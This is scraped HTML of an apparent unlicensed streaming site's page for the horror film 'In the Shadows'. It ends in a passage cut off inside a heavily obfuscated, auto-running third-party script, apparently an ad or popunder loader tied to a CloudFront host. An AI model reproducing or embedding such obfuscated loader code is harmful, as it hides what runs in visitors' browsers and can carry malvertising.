href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/peru/ class=dropdown-item title=Peru>Peru</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/taiwan/ class=dropdown-item title=Taiwan>Taiwan</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/switzerland/ class=dropdown-item title=Switzerland>Switzerland</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/in-the-shadows-1630855917/>In the Shadows</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630855917 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/in-the-shadows-1630855917.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/in-the-shadows-1630855917.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/in-the-shadows-1630855917.jpg width=1200 height=500 class="lazy card-img-top" alt="In the Shadows"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/in-the-shadows-1630855917.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/in-the-shadows-1630855917.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/in-the-shadows-1630855917.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/in-the-shadows-1630855917.jpg width=200 height=300 class="lazy img-fluid" alt="In the Shadows"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">In the Shadows</h1><div class="fst-italic lh-sm mb-2">After being sentenced to a mental institution at 10 years old, Harlan Hatcher escapes 35 years later with revenge on his mind.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/horror/>Horror</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/michael-par%C3%A9/>Michael Paré</a>, <a href=https://123moviesfun.is/actor/robert-romanus/>Robert Romanus</a>, <a href=https://123moviesfun.is/actor/jennifer-banko/>Jennifer Banko</a></p><p class=mb-1><strong>Director:</strong>
-</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2023/>2023</a></p><p class=mb-1><strong>IMDb:</strong> -/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/9-windows-1630857804/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/9-windows-1630857804.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/9-windows-1630857804.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/9-windows-1630857804.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/9-windows-1630857804.jpg width=200 height=300 class="lazy card-img-top" alt="9 Windows"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">9 Windows</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wrongful-death-1630857571/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wrongful-death-1630857571.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wrongful-death-1630857571.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wrongful-death-1630857571.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wrongful-death-1630857571.jpg width=200 height=300 class="lazy card-img-top" alt="Wrongful Death"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wrongful Death</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-puppetman-1630855895/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-puppetman-1630855895.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-puppetman-1630855895.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-puppetman-1630855895.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-puppetman-1630855895.jpg width=200 height=300 class="lazy card-img-top" alt="The Puppetman"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Puppetman</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/nix-1630854173/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/nix-1630854173.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/nix-1630854173.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/nix-1630854173.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/nix-1630854173.jpg width=200 height=300 class="lazy card-img-top" alt=Nix></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Nix</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/they-crawl-beneath-1630854152/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/they-crawl-beneath-1630854152.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/they-crawl-beneath-1630854152.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/they-crawl-beneath-1630854152.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/they-crawl-beneath-1630854152.jpg width=200 height=300 class="lazy card-img-top" alt="They Crawl Beneath"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">They Crawl Beneath</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/mind-games-1622988607/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/mind-games-1622988607.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/mind-games-1622988607.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/mind-games-1622988607.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/mind-games-1622988607.jpg width=200 height=300 class="lazy card-img-top" alt="Mind Games"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Mind Games</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/terror-eyes-1622988484/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/terror-eyes-1622988484.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/terror-eyes-1622988484.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/terror-eyes-1622988484.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/terror-eyes-1622988484.jpg width=200 height=300 class="lazy card-img-top" alt="Terror Eyes"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Terror Eyes</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/reborn-29379/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/reborn-29379.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/reborn-29379.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/reborn-29379.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/reborn-29379.jpg width=200 height=300 class="lazy card-img-top" alt=Reborn></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Reborn</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/puppet-master-the-littlest-reich-25927/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/puppet-master-the-littlest-reich-25927.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/puppet-master-the-littlest-reich-25927.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/puppet-master-the-littlest-reich-25927.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/puppet-master-the-littlest-reich-25927.jpg width=200 height=300 class="lazy card-img-top" alt="Puppet Master: The Littlest Reich"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Puppet Master: The Littlest Reich</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/seed-18373/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/seed-18373.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/seed-18373.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/seed-18373.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/seed-18373.jpg width=200 height=300 class="lazy card-img-top" alt=Seed></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Seed</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/bad-moon-6815/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/bad-moon-6815.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/bad-moon-6815.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/bad-moon-6815.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/bad-moon-6815.jpg width=200 height=300 class="lazy card-img-top" alt="Bad Moon"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bad Moon</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/friday-the-13th-part-7-the-new-blood-6794/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/friday-the-13th-part-7-the-new-blood-6794.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/friday-the-13th-part-7-the-new-blood-6794.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/friday-the-13th-part-7-the-new-blood-6794.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/friday-the-13th-part-7-the-new-blood-6794.jpg width=200 height=300 class="lazy card-img-top" alt="Friday The 13th Part 7 The New Blood"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Friday The 13th Part 7 The New Blood</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/mystery/ title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/canada/ title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li><li><a href=https://123moviesfun.is/country/peru/ title=Peru>Peru</a></li><li><a href=https://123moviesfun.is/country/poland/ title=Poland>Poland</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36428;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var 